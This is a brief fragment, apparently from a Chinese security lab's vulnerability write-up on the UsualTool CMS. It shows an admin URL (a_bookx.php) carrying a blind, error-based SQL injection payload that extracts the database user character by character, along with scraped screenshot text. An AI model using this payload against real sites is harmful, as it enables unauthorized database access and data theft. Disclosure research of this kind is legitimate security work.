 /demo/cmsadmin/a_bookx.php?t=move&id[0]=1%27)or%20if((substr((select%20user()),1,1))=%27d%27,(select%201),exp(~0));%23
导航 交互 插件&模
cms.usualtool.com 显示
咨询移动分类成功!
确定
贝塔安全实验室